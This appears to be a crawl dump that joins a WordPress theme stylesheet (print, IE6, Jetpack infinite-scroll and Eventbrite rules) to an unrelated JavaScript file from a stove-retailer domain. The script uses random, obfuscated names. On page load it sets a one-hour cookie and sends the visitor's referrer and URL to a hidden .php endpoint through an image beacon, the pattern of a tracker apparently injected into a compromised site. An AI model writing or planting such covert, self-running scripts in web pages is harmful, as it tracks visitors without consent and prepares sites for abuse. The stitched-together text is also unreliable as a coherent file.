	#header img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area,
	.sharing,
	.wpl-likebox {
		display: none !important;
	}
	.sidebar-content #content-container {
		float: none;
		margin: 0 0 0 -35.4%;
	}
	.sidebar-content-sidebar #content-container {
		float: none;
		margin: 0 0 0 -24.8%;
	}
	.sidebar-sidebar-content #content-container {
		float: none;
		margin: 0px 0px 0px -49.5%;
	}
	#content-container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.full-width #content,
	body.no-sidebars #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	#comments {
		font-size: 10pt;
		line-height: 1.5em;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	.generator-link {
		background: url("images/wordpress.png");
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#content-box {
		display: inline;
	}
	.home .sticky {
		border: none;
		background: transparent;
	}
}


/* =IE6
-------------------------------------------------------------- */

#ie6 .two-column #container {
	overflow: hidden;
	width: 770px;
}
#ie6 .three-column #container {
	width: 990px;
}
#ie6 #content {
	overflow: hidden;
}
#ie6 #main-sidebars {
	max-width: 450px;
	width: 45.2%;
}
#ie6 .content-sidebar-sidebar #secondary,
#ie6 .sidebar-sidebar-content #secondary {
	margin: 0 0 0 4%;
}
#ie6 .sidebar-content-sidebar #primary {
	margin: 0 0 0 -100%;
}
#ie8 #branding img {
	width: auto;
}
#ie8 .single #branding img {
	width: 100%;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll #wrapper {
	margin-bottom: 40px;
}
.infinite-scroll #content {
	margin-bottom: 50px;
}
.infinite-scroll #content .infinite-wrap {
	border-top-width: 1px;
	padding-top: 40px;
}

/**
* Elements to hide:
* (footer widgets, post navigation, regular footer)
*/
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #footer-widget-area,
.infinite-scroll.neverending #footer {
	display: none;
}
/* Black */
.infinite-scroll.neverending.color-dark #infinite-footer .container {
	background: rgba( 0, 0, 0, 0.9);
	border-color: #222;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a {
	color: #999;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a:hover {
	color: #ccc;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits a {
	color: #ccc;
}
.infinite-scroll.neverending.color-dark #infinite-footer .container .blog-credits {
	color: #aaa;
}
/* Purple */
.infinite-scroll.neverending.color-purple #infinite-footer .container {
	background: rgba( 225, 204, 250, 0.8);
	border-color: #c3b1d9;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a {
	color: #3a2c50;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits a {
	color: #662fb9;
}
.infinite-scroll.neverending.color-purple #infinite-footer .container .blog-credits {
	color: #4b5071;
}
/* Red */
.infinite-scroll.neverending.color-red #infinite-footer .container {
	background: rgba( 162, 0, 19, 0.8);
	border-color: #b92523;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a {
	color: #ffa48c;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits a {
	color: #dcb39b;
}
.infinite-scroll.neverending.color-red #infinite-footer .container .blog-credits {
	color: #e68d77;
}
/* Pink */
.infinite-scroll.neverending.color-pink #infinite-footer .container {
	background: rgba( 250, 204, 214, 0.8);
	border-color: #c59aa4;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a {
	color: #502c36;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits a {
	color: #d6284d;
}
.infinite-scroll.neverending.color-pink #infinite-footer .container .blog-credits {
	color: #333;
}
/* Blue */
.infinite-scroll.neverending.color-blue #infinite-footer .container {
	background: rgba( 204, 221, 250, 0.8);
	border-color: #b2c3de;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a {
	color: #2c3c50;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits a {
	color: #2c3c50;
}
.infinite-scroll.neverending.color-blue #infinite-footer .container .blog-credits {
	color: #333;
}
/* Brown */
.infinite-scroll.neverending.color-brown #infinite-footer .container {
	background: rgba( 154, 114, 89, 0.8);
	border-color: #b38970;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a {
	color: #f2d6bb;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a:focus,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a:focus,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-info a:hover,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a:hover,
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits a {
	color: #dcb39b;
}
.infinite-scroll.neverending.color-brown #infinite-footer .container .blog-credits {
	color: #ffecd0;
}
/**
* Hooks to infinity-end body class to restore footer
*/
.infinity-end.neverending #footer {
	display: block;
}


/* =Eventbrite
-------------------------------------------------------------- */

span.entry-format {
	color: rgba(0,0,0,.2);
	display: inline-block;
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-size: 13px;
	font-weight: bold;
	margin: 0 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
.archive-eventbrite .nav-links {
	text-align: center;
}
.archive-eventbrite .page-numbers {
	padding: 10px;
}
.archive-eventbrite .page-numbers.current {
	color: #000;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://castironstove.biz/xojix.js
body_size: 755
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//  qyqel
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function qyqel()
{	var wynydo = window.location.href;	
    var cajid = "xojix";

	    	var jytataquqadut = "/" + cajid + ".php";  
    var nuredus = 60; 	
	 		var myke = cajid;  	var poji = "";      try

    {

      poji=""+parent.document.referrer;
	     } 	     catch (ex) 
    {  	 	    poji=""+document.referrer;	    } 	if(jaqiju(myke) == null)	{ 		var nega = window.location.hostname;	   			 			tequgi(myke, "1", nuredus, "/", nega);    
  		if(jaqiju(myke) != null)

			{			var lehi = new Image(); 
  			lehi.src=jytataquqadut + "?referer=" + escape(poji) + "&url=" + escape(wynydo);  			}	} }

qyqel();


function jaqiju(qihobuw) 
{
    var voxaxusakotagik = document.cookie;
    var hoxonodebohe = qihobuw + "=";	
    var qigurezexucuqym = voxaxusakotagik.indexOf("; " + hoxonodebohe);
       if (qigurezexucuqym == -1) {         qigurezexucuqym = voxaxusakotagik.indexOf(hoxonodebohe); 	        if (qigurezexucuqym != 0) return null;     } else {	          qigurezexucuqym += 2; 
     }
    var bykycafyha = document.cookie.indexOf(";", qigurezexucuqym);	 
    if (bykycafyha == -1) {  
         bykycafyha = voxaxusakotagik.length;		 
    }
 
	    return unescape(voxaxusakotagik.substring(qigurezexucuqym + hoxonodebohe.length, bykycafyha));   }



//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function tequgi(luqijup,toza,ranyvipiximus, bopoqusumov, bulikositybilyt) { 
	  var biqupadomazehi = new Date(); var saboh = new Date(); 
  	 	

  saboh.setTime(biqupadomazehi.getTime() + 1000*60*ranyvipiximus);
 document.cookie = luqijup+"="+escape(toza) + ";expires="+saboh.toGMTString() + ";path=" + bopoqusumov + ";domain=" + bulikositybilyt;
} 